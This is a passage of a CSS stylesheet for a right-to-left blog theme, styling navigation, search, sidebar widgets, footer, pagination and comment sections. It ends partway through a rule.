#navtop li {
	float: right
}

#navtop li a {
	padding: 7px 8px;
	display: block;
	color: #000!important;
	background: #f1f1f1;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.01) 50%, rgba(0, 0, 0, 0.1) 100%);
	background-size: 270%;
	background-position: 0 0;
	font-size: 11px;
}

#navtop li a:hover {
	color: #000;
	background-position: 100% 0!important
}

#navtop li a:before {
	content: "\f0e0";
	font: normal normal normal 14px/1 FontAwesome;
	padding-right: 6px;
}

#navtop li.dgnsubtop {
	padding-left: 10px;
	background-image: url(https://4.bp.blogspot.com/-NTKXiugkHrs/UIeVQmEzDjI/AAAAAAAAGJ4/G92p5n8hgvY/s7/downarrow-dark.png);
	background-repeat: no-repeat;
	background-position: 10% 50%
}

#navtop ul.sub-menu-top {
	right: 0;
	display: none;
	position: absolute;
	width: 140px;
	background: #f1f1f1;
	top: 23px;
	-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	z-index: 2
}

#navtop ul.sub-menu-top.hidden {
	display: block;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-moz-transition: all .5s ease
}

#navtop li:hover ul.sub-menu-top.hidden {
	-khtml-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	visibility: visible
}

#navtop ul.sub-menu-top li {
	width: 100%;
	height: 22px;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #d3d3d3
}

#navtop ul.sub-menu-top li:first-child {
	border-top: 0
}

#navtop ul.sub-menu-top a:hover {
	padding-left: 15px
}

#searb {
	visibility: hidden;
	width: 55px;
	margin: 0
}

#searb+label span::before {
	color: #fff;
	content: "\f002";
	cursor: pointer;
	font: 30px/48px fontawesome;
	float: right;
	position: relative;
	z-index: 3;
	background: #161616;
	height: 52px;
	width: 52px;
	text-align: center;
}

label input#search-text {
	background-color: #161616;
	border: 0;
	bottom: 0;
	position: absolute;
	color: #fff;
	font: 700 15px tahoma, arial;
	height: 0;
	padding: 0;
	text-align: center;
	transition: all .2s ease;
	width: 100%;
	left: 0;
	z-index: 2
}

#searb:checked~label input#search-text {
	height: 100%
}

#searb:checked~label span::before {
	content: "\f00d"
}

#menuhln1 {
	position: relative;
	overflow: hidden;
}

#outer-wrapper {
	width: 1150px;
	margin: 0 auto;
	text-align: left;
}

iframe,
object,
embed {
	max-width: 100%
}

#isifooternya {
	display: none;
	width: 1050px;
	margin: 40px auto 10px;
	overflow: hidden
}

#content-wrapper {
	padding-top: 30px;
	display: flex;
	padding-right: 0.7em!important;
}

#main-wrapper {
	width: 80%;
	padding-right: 30px;
}

aside h3 {
	font-size: 16px;
	padding: .75em;
	margin-bottom: 0;
	text-align: left;
	display: block;
	color: #fff;
}

aside h3.post-title.entry-title a {
	color: inherit;
}

#sidebar-wrapper {
	width: 30%
}

#sidebar-wrapper .widget-content,
#breakinfnewsjp {
	text-align: center
}

.sidebar .widget {
	/* padding:10px!important; */
}

.sidebar .widget:last-child {
	margin-bottom: 0!important
}

#ArchiveList select {
	border: 1px solid #eee;
	padding: 8px;
	width: 100%;
	cursor: pointer;
	padding-right: 15px;
	font: inherit
}

#top {
	background: #000;
	font-size: 30px;
	text-align: center;
	width: 45px;
	right: 2%!important;
	color: #fff;
	z-index: 999999;
	border-radius: 2px 2px 0 0;
	opacity: 0;
	bottom: 0!important;
	position: fixed;
	transition: all .3s;
	cursor:pointer
}

#top.show {
	opacity: .8;
}

#top .fa-angle-up {
	line-height: 45px;
	margin: auto;
	display: inline-block
}

#post-url:before {
	position: absolute;
	content: "";
	width: 250px;
	height: 160px;
	background-image: url(https://s21.postimg.org/eijdd2mgn/Untitled_2.png);
	background-position: 100% 0;
	background-repeat: no-repeat
}

.item-snippet {
	font-size: 12px
}

.sticky-post {
	color: white;
	text-align: center;
	position: absolute;
	z-index: 1111;
	top: 0;
	left: 0;
	right:0;
	background-color: #16161696; 
	padding: 2px 0px;
	font-size: 11px !important;
	text-transform:uppercase;
}

.date-header {
	display: none
}

.post h1 a,
.post h1 a:visited,
.post h1 strong,
.post h2 a,
.post h2 a:visited,
.post h2 strong,
#top_post li h2 a {
	text-decoration: none;
	color: #fff;
	font-weight: 600!important;
	font-family: Droid Arabic Naskh, sans-serif;
}

.post h1 strong,
.post h1 a:hover,
.post h2 strong,
.post h2 a:hover {
	color: #019cc6!important
}

.post-body {
	line-height: 30px;
	width: 100%;
	font-size: 100%;
	height: 100%;
}

#carts {
	position: absolute;
	top: 22px;
	z-index: 111;
}

#cart {
	font-weight: 500;
	border-left: 5px solid white;
	display: table;
	background: linear-gradient(45deg,var(--col),var(--col2));
	color: white;
	font-size: 13px;
	padding: 0 10px;
	line-height: initial;
	text-transform: uppercase;
	transition: all .4s;
	cursor: pointer;
	position: relative;
	overflow: hidden;
}

#cart:hover {
	color: var(--col);
	border-color: var(--col);
}

#cart:before {
	content: '';
	background: linear-gradient(45deg, rgba(0, 0, 0, 0.3), transparent);
	z-index: 2;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	display: block;
	width: 100%;
}

#cart span {
	z-index: 10;
	position: relative;
}

#cart:after {
	content: '';
	background: #fbfbfb;
	width: 100%;
	top: 0;
	left: -110%;
	bottom: 0;
	display: block;
	position: absolute;
	z-index: 5;
	transition: all .35s;
}

#cart:hover:after {
	left: 0;
}

.post-body blockquote {
	margin: 15px!important;
	padding: 4px 10px 4px 4px;
	border-left: 4px solid var(--sitecolor)!important;
	border-right: 4px solid var(--sitecolor)!important;
	font-style: italic;
	background: #f8f8f8
}

.comment-link {
	margin-left: .6em
}

.tr-caption-container img {
	border: 0;
	padding: 0
}

.post blockquote {
	margin: 1em 20px
}

.post blockquote p {
	margin: .75em 0
}

.summaryy {
	float: right;
	width: 55%;
	height: 135px
}

.sidebar,
.footer {
	color: #666;
	line-height: 1.5em;
	text-align: right
}

.sidebar ul,
.footer ul {
	list-style: none;
	margin: 0;
	padding: 0
}

.sidebar li,
.footer li {
	margin: 0;
	padding: 3px 0!important;
	line-height: 1.5em
}

.item-thumbnail-only {
	position: relative;
	overflow: hidden
}

.item-thumbnail-only:hover>.item-title {
	bottom: 0
}

.sidebar .widget,
.main .widget,
.footer .widget {
	margin: 0 0 1.5em;
	padding: 0
}

.main .Blog {
	border-bottom-width: 0
}

.status-msg-wrap {
	background: var(--sitecolor);
	color: #fff;
	border-radius: 2px;
	padding: 3px;
	transition: all .3s
}

.status-msg-body {
	border: 0;
	position: relative
}

.status-msg-body>a {
	color: #000
}

.vidvid {
	width: 100%!important
}

.profile-img {
	float: left;
	padding: 4px;
	border: 1px solid #ccc;
	margin: 0 5px 5px 0
}

.profile-data {
	margin: 0;
	color: #999;
	line-height: 1.6em
}

.profile-datablock {
	margin: .5em 0
}

.profile-textblock {
	margin: .5em 0;
	line-height: 1.6em
}

.profile-link {
	letter-spacing: .1em
}

#footer-wrapper {
	margin-top: 2em;
	min-width: 1060px;
	background: #121212;
	font-size: 12px;
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -10px #000;
}

span.site {
	color: var(--sitecolor);
}

#topfooterwed {
	display: none;
	background: none repeat scroll 0 0 var(--sitecolor);
	color: #fff;
	overflow: hidden
}

.container {
	width: 1050px;
	overflow: hidden;
	margin: 20px auto!important;
	height: 100%;
	display: table
}

.container .section {
	display: table-cell;
	height: 108%;
	vertical-align: middle
}

a#contact-button:hover {
	background-color: #fff;
	color: #333!important
}

a#contact-button {
	background-color: #333;
	color: #fff!important;
	font-size: 13px;
	padding: 9px 23px;
	display: inline-block;
	margin: 0!important
}

.iconsubemail {
	float: right;
	width: 10%;
	font-size: 30px;
	margin-left: 5px
}

#footer4 {
	width: 50%
}

#footer5 {
	width: 39%
}

input.follow-by-email-address {
	border: 0!important;
	background: #00708e;
	padding: 6px;
	width: 70%!important;
	font-family: droid arabic naskh, Helvetica, Arial, sans-serif!important;
	height: inherit!important
}

input.follow-by-email-submit {
	border: 0!important;
	border-radius: 0!important;
	background: none repeat scroll 0 0 #00708e!important;
	padding: 6px;
	color: #fff!important;
	font-family: droid arabic naskh, Helvetica, Arial, sans-serif!important;
	width: 20%!important;
	margin: 0!important;
	height: inherit!important
}

.FollowByEmail .widget-item-control {
	position: absolute
}

#isifooter {
	overflow: hidden;
	background: #1b1b1b;
	border-top: 1px solid #000;
	padding: 5px 0
}

#isifooternya .footer-wrap {
	width: 32.3%;
	float: right;
	min-width: 327px
}

#footer-wrapper .h2title {
	text-align: center
}

#footx2 {
	margin: 0 1.5%
}

#footer-wrapper h2 {
	color: #fff;
	float: none;
	bottom: 5px;
	padding: 0 5px 5px
}

#footer-wrapper .stripe-line {
	display: none
}

.footer .Label .list-label-widget-content li {
	background: 0;
	padding: 0!important
}

.footer .Label .list-label-widget-content li a {
	background: var(--sitecolor);
	border: 0;
	margin: .5px;
	padding: 6px!important;
	float: right;
	color: #f9f9f9;
	transition: all .3s ease-in-out
}

.footer .Label .list-label-widget-content li a:hover {
	background: #04ccff
}

#footer-wrapper .widget-content {
	border-bottom: 0!important;
	font-weight: 700;
	font-size: 13px;
	color: #f9f9f9;
	text-align: center
}

#kredit {
	margin: 0 auto;
	text-align: center;
	line-height: 2.3
}

.botleft {
	font: 13px/14px DroidKufi-regular, tahoma, sans-serif;
	float: right;
	text-align: right
}

.botright {
	float: left;
	font: 18px/14px DroidKufi-regular, tahoma, sans-serif;
	margin: 2px 0 6px 16px
}

#footerin2 {
	color: #929292;
	padding: 12px 0;
}

a#copyright-theme:hover {
	background: var(--sitecolor) !important;
	color: #ffffff !important;
}

#footerin2 a#copyright-theme {
	background: #0f0f0f;
	color: var(--sitecolor);
	padding: 3px 8px;
	border-radius: 1px;
	border: 1px solid var(--select);
	font-size: 10px;
	display: inline;
}

#footerin2 a:hover {
	color: #a8a8a8
}

#footerin2 .credits {
	display: none;
	background: none repeat scroll 0 0 #313131;
	border: 1px solid #3d3d3d;
	float: left;
	height: 32px;
	overflow: hidden;
	padding: 4px 9px;
	position: relative;
	width: 140px
}

#footerin2 .credits:hover .it9ancridname {
	left: 6px
}

img[src*=crwdcntrl],
img[src*=tags],
div[style*=cashtrafic],
img[src*=aidata] {
	background: 0 0!important;
	display: none!important
}

a.thumbx,
.infox {
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px
}

.post-author.vcard,
.d-header {
	display: inline-block;
	padding: 2px 0 2px 17px
}

.post-author.vcard {
	background-color: #f7f7f7;
	padding: 2px 15px;
	color: #b8b6b6;
	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.09) 100%);
	background-size: 270%;
	background-position: 0 0;
	transition: all .4s ease-in-out
}

.d-header {
	background-color: #f7f7f7;
	padding: 2px 15px;
	color: #b8b6b6;
	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.09) 100%);
	background-size: 270%;
	background-position: 0 0;
	transition: all .4s ease-in-out
}

.post-author.vcard:hover {
	background-position: 100% 0!important
}

.d-header:hover {
	background-position: 100% 0!important
}

#sidebartengah {
	margin-bottom: 15px;
	box-shadow: 0 1px 3px 0 #b5b5b5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #b5b5b5;
	border: 1px solid #ddd;
	border-bottom: 4px solid #ffa221
}

.tab-widget-menu {
	background: #f7f7f7;
	height: 46px;
	padding: 8px 0 0 2px;
	margin: 0
}

#sidebartengah .widget {
	margin-bottom: 0;
	padding-bottom: 0
}

#sidebartengah .h2title {
	display: none
}

.it9ancridicon {
	background: url(https://lh6.googleusercontent.com/-agvrl5tEOh4/UlsA6hY1wSI/AAAAAAAAAcg/L0gb0-LTKaE/w45-h41-no/it9an2.png) no-repeat scroll 0 0 transparent;
	height: 41px;
	position: absolute;
	right: 62px;
	top: 4px;
	transition: all .5s ease .2s;
	width: 45px
}

#footerin2 .credits:hover .it9ancridicon {
	right: 8px
}

.credits .it9ancridname {
	background: url(https://lh3.googleusercontent.com/-QPogFZS_z-g/UtfMvEJAUlI/AAAAAAAAAKI/CdJERxGfxmM/w102-h41-no/it9an1.png) no-repeat scroll 0 0 transparent;
	height: 41px;
	left: -102px;
	position: absolute;
	top: 5px;
	transition: all .5s ease .1s;
	width: 102px
}

#sidebartengah .widget-content {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0;
	border-top: 1px solid #ddd
}

.tab-widget-menu ul,
.tab-widget-menu li {
	list-style: none;
	padding: 0;
	margin: 0
}

.tab-widget-menu li {
	float: right;
	padding: 0;
	text-align: center;
	margin: 0 1px 0 2px;
	width: 23.5%;
	cursor: pointer;
	height: 38px;
	position: relative;
	z-index: 2;
	bottom: -2px;
	line-height: 38px;
	color: #727272
}

.tab-widget-menu li.selected {
	background: #fff;
	border: 1px solid #ddd;
	border-bottom: 0;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px
}

.tab-widget-menu li:hover {
	color: #000;
	text-decoration: underline
}

.tab-widget-menu li a {
	display: block
}

a.thumbx,
.PopularPosts .item-thumbnail a,
ul.recntpst .thumbp a,
ul.rcomnetspy .kmtimg a,
#search-result span,
#related_posts span {
	display: flex
}

a.thumbx:hover:before,
.PopularPosts .item-content:hover .item-thumbnail a:before,
ul.recntpst .thumbp a:hover:before,
ul.rcomnetspy .kmtimg a:hover:before,
#related_posts span:hover:before {
	content: '\f0c1';
	font-family: fontawesome;
	font-size: 21px;
	position: absolute;
	padding: 24px;
	color: var(--sitecolor)
}

::selection {
	background: var(--sitecolor);
	color: #fff;
	text-shadow: none
}

::-moz-selection {
	background: #3b6773;
	color: #fff;
	text-shadow: none
}

.selectnav {
/* 	text-align: right; */
	display: none
}

#recentpostxx .loadingxx,
#rcentcomnets .loadingxx,
#related_posts .loadingxx {
	display: block;
	width: 100%;
	background: transparent url(https://3.bp.blogspot.com/-F6JpSb0NCbU/UOkW50S0IfI/AAAAAAAAHwU/WeapyJjGYb4/s1600/progress_ani.gif) no-repeat 50% 50%;
	min-height: 24px;
	text-indent: -9999px
}

.CSS_LIGHTBOX {
	z-index: 99999!important
}

.CSS_LIGHTBOX_BTN_CLOSE_POS {
	right: 5px;
	background: 0 0!important
}

.CSS_LIGHTBOX_BTN_CLOSE_POS:before {
	content: "\f00d";
	font: normal normal normal 14px/1 FontAwesome;
	color: #fff;
	font-size: 25px
}

.CSS_LIGHTBOX .CSS_LIGHTBOX_SCALED_IMAGE_IMG {
	outline: 1px solid #0e749c
}

.CSS_LIGHTBOX .CSS_LIGHTBOX_SCALED_IMAGE_IMG:hover {
	opacity: 1
}

.CSS_LIGHTBOX .CSS_LIGHTBOX_FILMSTRIP {
	background-color: rgba(0, 0, 0, .29)
}

.nivo-caption {
	border-top: 3px solid #ffa221;
	padding: 10px;
	font: 13px/20px DroidKufi-regular, tahoma, sans-serif;
	position: absolute;
	left: 10px;
	bottom: 10px;
	right: 10px;
	background: #000;
	color: #fff;
	-ms-filter: alpha(opacity=80);
	filter: alpha(opacity=80);
	opacity: .8;
	width: auto;
	z-index: 8;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.post-body h4 {
	font-size: 100%
}

.post-body h5 {
	font-size: 100%
}

.post-body h6 {
	font-size: 100%
}

.stripe-line {
	height: 28px;
	overflow: hidden;
	background: url(https://1.bp.blogspot.com/-K9J4cSrMFmc/VAyfs8BHj_I/AAAAAAAAAdk/wDBzkFzK_84/s1600/dots_pat.png) repeat-x center
}

#sidebartengah .h2title,
#sidebartengah h2 {
	display: none
}

.PopularPosts .item-thumbnail img,
ul.recntpst li img,
ul.rcomnetspy li img {
	padding: 0;
	width: 300px;
	height: 150px;
	background-color: #fff
}

.PopularPosts .item-title>a {
	color: #fff
}

.rpostx li,
.rcommentsx li,
#sidebartengah .popular-posts li {
	padding: 10px 0;
	border-bottom: 1px solid #e9e9e9;
	overflow: hidden
}

.rpostx li .thumrc,
.rcommentsx .kmtrimg {
	float: left;
	margin-right: 5px;
	display: block;
	width: 60px;
	height: 60px
}

.infrent a,
.ketkomt a {
	display: block
}

.PopularPosts .item-thumbnail {
	float: none;
	margin: 0
}

.PopularPosts .item-title {
	position: absolute;
	bottom: -150px;
	left: 0;
	right: 0;
	transition: all .4s;
	padding: .3em;
	background: rgba(1, 171, 218, .85)
}

#sidebartengah li:last-child {
	border-bottom: 0
}

ul#relpost_img_sum li img:hover,
a.thumbx img:hover,
.PopularPosts .item-content:hover .item-thumbnail img,
ul.recntpst li img:hover,
ul.rcomnetspy li img:hover,
#related_posts img:hover {
	-khtml-opacity: .4;
	-moz-opacity: .4;
	opacity: .4
}

ul.recntpst,
ul.recntpst li,
ul.rcomnetspy,
ul.rcomnetspy li {
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0
}

ul.recntpst li {
	height: 110px
}

ul.rcomnetspy li {
	height: 90px
}

ul.recntpst .thumbp,
ul.rcomnetspy .kmtimg {
	float: left;
	margin: 0 5px 0 0
}

ul.recntpst h4,
ul.rcomnetspy .ketkomt a {
	font-size: 12px;
	margin: 0 0 2px;
	overflow: hidden;
	max-height: 32px
}

ul.rcomnetspy .ketkomt a {
	max-height: 16px
}

ul.recntpst .datex,
ul.rcomnetspy .ketkomt span {
	font-size: 9px
}

ul.rcomnetspy .komtsum,
ul.recntpst .contxisi {
	margin: 3px 0 0
}

ul.recntpst .cm {
	margin: 0 0 0 5px;
	padding: 0 0 0 5px;
	border-left: 1px solid #aaa
}

div#post_ads {
	background: #fff;
	overflow: hidden;
	padding: 20px
}

.postads {
	width: 300px;
	height: 250px;
	margin: 10px
}

div#post_ads1 {
	float: right
}

div#post_ads2 {
	float: left
}


.comments .head, .relatedpost .head {
	padding: 10px 15px;
	background: #191919;
	border-bottom: 1px solid #000;
	display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.comments i,  .relatedpost i {
	display: inherit;
	transition: .1s all;
}

i.icon-angle-up:before {
	color: #fff;
	content: "\f106";
	cursor: pointer;
	font: 30px/48px fontawesome;
	z-index: 3;
	height: 48px;
	width: 48px;
	text-align: center;
}
.comments .body {
	margin-top: 20px;
}

.comments, #relatedpostsjp {
	margin-top: 20px!important;
}

.comment-form h4#comment-post-message {
	font-size: 14px
}

.comments>p {
	margin: 0
}

#backlinks-container {
	display: none
}

#fanback {
	display: none
}

#fan-exit {
	width: 100%;
	height: 100%;
	display: table;
	position: fixed;
	background-color: rgba(0, 0, 0, .8);
	top: 0;
	left: 0;
	z-index: 9999
}

#fanbox {
	vertical-align: middle;
	display: table-cell
}

#txt {
	padding: 15px;
	background: var(--sitecolor);
	text-align: right;
	box-shadow: 0 2px 10px rgba(0, 0, 0, .19)
}

#txt span {
	color: #fff;
	font-size: 15px
}

#txt span>b {
	font-size: large
}

.remove-borda {
	width: 442px;
	margin: auto;
	text-align: center;
	background: #fff;
	border-radius: 2px;
	position: relative;
	overflow: hidden
}

#like-boxe {
	padding: 20px;
	overflow: hidden
}

.blog-posts>article:hover {
	border-color: var(--select);
}

.blog-posts>article {
	background: 0 0;
	box-shadow: 0px 0px 16px -3px #000;
	position: relative;
}

.blog-posts.hfeed {
	display: grid;
	column-gap: .7em;
	row-gap: 1.5em;
	grid-template-columns: 1fr 1fr;
}

.post .type-post {
	background: none;
	border: none;
}

.summary {
	font-size: 11px;
	display: none
}

.date-outer {
	width: 100%;
}

.comments h2, #relatedpostsjp h2 {
	/* padding: 15px; */
	/* background: #191919; */
	/* border-bottom: 1px solid #000; */
	margin: 0;
}

.ent_post, .comments,#relatedpostsjp {
	overflow: hidden;
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -10px #000;
	background: hsla(0, 0%, 7%, 1);
	transition: all .2s ease-in-out;
}

.ent_post:hover, .comments:hover, #top_post li:hover, #relatedpostsjp:hover {
	border-color: var(--select);
}

.contact-form-widget {
	direction: rtl;
	max-width: inherit;
	height: inherit
}

::-webkit-scrollbar {
	width: 5px;
	background-color: #2b2b2b;
}

::-webkit-scrollbar-thumb {
	background: linear-gradient(45deg, #d52976, #86277d);
}

.wrapper {
	position: relative;
	width: 100%
}

.wrapper p {
	clear: both;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}

.published.updated {
	border-bottom: 0
}

.fullinfo {
	position: absolute;
	left: 0;
	bottom: 0;
	display: none
}

.infox1 {
	display: inline-block;
	display: none
}

.dex-title {
	margin-bottom: 14px;
}

span.time_ago {
	padding: 1px 7px;
	background: #0e0e0e;
	line-height: initial;
	font-size: 10.3px;
	display: block;
	position: absolute;
	bottom: 9px;
	border-radius: 3px;
}

#new {
	position: absolute;
	top: 0;
	left: 0;
	line-height: initial;
	font-size: 9px;
	background: #eb4026;
	color: #fff;
	padding: 0 5px
}

.redmo {
	float: left
}

.postauthor {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ebebeb;
	overflow: hidden;
	padding: 1.5em;
	text-align: center;
	position: relative
}

.postauthor img {
	border: 5px solid #e2dede;
	margin: auto;
	border-radius: 50%
}

.postauthor h3 {
	color: #666;
	font-size: 1.2em;
	margin-bottom: 5px;
	margin-top: 0
}

.postauthor p {
	color: #515151;
	font-size: 12px;
	margin-bottom: 10px;
	margin-top: 0
}

.redmo a {
	background: none repeat scroll 0 0 #ffa800;
	border-radius: 3px 3px 3px 3px;
	color: #fff!important;
	font-size: 12px;
	float: left;
	padding: 2px 20px
}

.redmo a:hover {
	background: none repeat scroll 0 0 #595959
}

#navbar-iframe,
#Navbar1 {
	display: none!important
}

header,
nav,
section,
aside,
article,
footer {
	display: block
}

#NoScript {
	background: none repeat scroll 0 0 #fff;
	text-align: center;
	padding: 5px 0;
	border-top: 2px solid #333;
	border-bottom: 2px solid #333;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	opacity: .9;
	text-align: center
}

#NoScript h6 {
	font-size: 24px;
	color: #666;
	position: absolute;
	top: 50%;
	width: 100%;
	text-align: center;
	margin: 0;
	padding: 0
}

.link-button a {
	color: var(--sitecolor);
	font-weight: 700
}

but.firstnum,
but.prevnav,
but.nextpage,
but.prevnav,
.noqat1,
.noqat2,
but.lastnum {
	display: none
}

.wp-pagenavi {
	clear: both;
	margin: auto;
	text-align: center;
	margin-top: 1.7em;
}

.wp-pagenavi .pages {
	margin: 0 0 0 10px;
	background: #fff
}

.wp-pagenavi span,
.wp-pagenavi a {
	display: inline-block;
	font-size: 1.1em;
	color: #fff;
	font-family: poppins,roboto,sans-serif;
	font-weight: 600!important;
	padding: 7px 13px;
	background: #2b2b2b;
}

.wp-pagenavi a:hover,
.wp-pagenavi .current {
	color: #fff;
	text-decoration: none
}

.wp-pagenavi .pages,
.wp-pagenavi .current {
	font-weight: 700
}

a.last,
a.first {
	background: #eb4026;
	color: #fff
}

.wp-pagenavi a:hover {
	background: var(--sitecolor)
}

a.last:hover,
a.first:hover {
	background: #444!important
}

.wp-pagenavi .current {
	background: #0a0a0a!important;
}

#footerWrapper {
	background: url(https://lh5.googleusercontent.com/-v_i1D70CPhQ/Uhb86sUebjI/AAAAAAAAAUQ/AgJgdt_FCxQ/w1-h351-no/footer.png) repeat-x scroll center bottom transparent;
	height: 357px;
	margin-top: 50px;
	width: 100%
}

.post-footer-line.post-footer-line-1 {
	display: none
}

.quickedit img {
	width: 18px;
	height: 18px
}

.postimge {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
}

.postimge a {
    display: flex;
}

.postimge img {
	width: 100%;
	height: 222px;
	overflow: hidden
}	

span.postimge {
	position: relative;
	display: flex;
	width: 100%;
	height: 210px;
	overflow:hidden
}

.postimge>a:before {
	position: absolute;
	top: 0;
	left: -120%;
	z-index: 2;
	display: block;
	content: '';
	width: 100%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg)
}

.postimge>a:hover:before {
	-webkit-animation: shine 1s;
	animation: shine 1s
}

@-webkit-keyframes shine {
	100% {
		left: 100%
	}
}

@keyframes shine {
	100% {
		left: 100%
	}
}

.labelpost {
	font-size: 0;
	transition: all .4s ease-in-out;
	font-size: 0;
	overflow: hidden;
	display: block;
	position: absolute;
	bottom: 0;
}

.labelpost a {
	background: #2b2b2b;
	color: #fff!important;
	padding: 3px 10px;
	display: inline-block;
	float: left;
	font-size: 12px;
	line-height: initial;
	font-weight: 600;
	text-transform:uppercase;
}

.labelpost a:hover {
	background: #0e0e0e;
	color: #fff!important
}

.contener-out {
	padding: 9px 9px 20px;
}

.contener-out a {
	color: inherit;
}

.contener-out a:hover {
	color: var(--sitecolor);
}

.comments .comment-block {
	border-radius: 3px;
	max-width: 100%;
	margin-right: 76px;
	transition: all .6s;
	position: relative
}

.comment-thread li .comment-header:before {
	position: absolute;
	display: block;
	right: -13px;
	content: "";
	font-size: 30px;
	border: 7px solid transparent;
	border-color: transparent transparent transparent #226eda
}

.comment-header {
	position: relative;
	padding: 6px;
	background: #3498db;
	color: #fff;
	top: 0;
	left: 0;
	right: 0;
	border-radius: 3px 3px 0 0;
	vertical-align: middle
}

cite.user {
	font-style: normal;
	font-weight: 700;
	font-size: 14px
}

.comments ol {
	list-style-type: none;
	padding: 0;
	text-align: right;
	margin: 0
}

ul.children {
	margin-top: 10px;
	padding-right: 20px
}

.comments li {
	list-style: none;
	margin-top: 10px
}

.comment-actions a {
	padding: 0 10px;
	color: #fff;
	line-height: normal;
	text-decoration: none!important
}

cite.user:before {
	content: "\f007";
	font: normal normal normal 14px/1 FontAwesome;
	float: right;
	margin-left: 4px;
	color: #69bdf5;
	position: relative;
	top: 3px
}

.comments .avatar-image-container {
	width: 60px;
	height: 60px;
	max-height: 60px;
	float: right
}

.comments .avatar-image-container img {
	overflow: hidden;
	width: 60px;
	height: 60px;
	max-width: 60px;
	border: 0!important;
	border-radius: 60px
}

.comments .comment-thread.inline-thread {
	background: 0 0;
	padding: 0
}

.comments .continue>a {
	display: inline-block;
	background: #4d90f0;
	border-radius: 3px;
	color: #fff;
	font-weight: 400;
	padding: 2px 10px
}

.comments .continue>a:hover {
	background: #444
}

.comments .comments-content .datetime {
	font-size: 11px;
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle
}

.comments .comments-content .user a {
	font-size: 15px;
	color: #fff
}

.comments .comments-content .datetime a:hover {
	color: #777;
	text-decoration: none
}

.comments .continue a {
	padding: 0
}

.comments .comments-content .icon.blog-author {
	width: inherit;
	height: inherit
}

.bypostauthor .icon.user:before {
	background-color: rgba(0, 0, 0, .15);
	content: "ADMIN";
	color: #fff;
	display: inline-block;
	padding: 4px 8px;
	border-radius: 2px;
	font-weight: 400;
	font-size: 10px;
	vertical-align: middle;
	line-height: 10px
}

.comment-body {
	background: #f1f0f0;
	padding: 6px 9px;
	border-radius: 3px;
	width: 100%
}

.comment-content p {
	margin: 0;
	margin-bottom: 5px;
	line-height: initial
}

ol>li {
	padding-bottom: 10px;
}

ol>li:first-child {
	margin-top: 0
}

.comment-actions.secondary-text>a {
	background-color: #00c3f3
}

.comment-actions a:hover {
	background-color: #444;
	color: #fff
}

.comment-actions.secondary-text>span>a {
	background: initial!important;
	position: absolute;
	top: 6px;
	left: 6px;
	padding: 0!important;
	margin: 0!important
}

.comment-actions.secondary-text>span>a>i {
	font-size: 20px;
	color: rgba(0, 0, 0, .5)
}

.comment-actions.secondary-text>span>a>i:hover {
	color: #fff
}

.comment-body:hover {
	background-color: #e5e4e4
}

#CommentMessage {
	background-color: #fafafa;
	border: 1px solid #eae7e7;
	font: 13px/1.5em tahoma;
	padding: 8px 6px
}

#CommentMessage>b {
	padding: 2px 5px;
	background: var(--sitecolor);
	color: #fff;
	margin: .5px .5px .5px 6px;
	line-height: normal;
	display: inline-block;
	position: relative
}

#CommentMessage>b:after {
	content: '';
	padding: 3.5px;
	transform: rotate(45deg);
	position: absolute;
	background: var(--sitecolor);
	top: 5px
}

#CommentMessage>a {
	background: var(--sitecolor);
	text-decoration: underline;
	color: #fff;
	padding: 2px 5px;
	border-radius: 2px
}

#CommentMessage>a:hover {
	background: #555
}

#respond {
	margin-top: 10px;
	background: #f1f0f0;
	padding: 11px;
	border-radius: 5px
}

p.comment-notes {
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px
}

span.required {
	color: red;
	font-weight: bolder;
	font-size: 16px
}

label {
	padding-right: 5px
}

p.comment-form-comment label:before {
	content: "\f040";
	color: #fc4f3f
}

p.comment-form-email label:before {
	content: "\f0e0";
	color: #ffa726
}

p.comment-form-author label:before {
	content: "\f007";
	color: #7986cb
}

p.comment-form-author,
p.comment-form-email {
	width: 48%;
	display: block
}

p.comment-form-email {
	float: left
}

p.comment-form-author {
	float: right
}

label:before {
	padding-left: 8px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0)
}

textarea#comment,
input#author,
input#email,
input#url {
	width: 100%;
	background: #fafafa;
	border: 1px solid #ececec;
	padding: 9px;
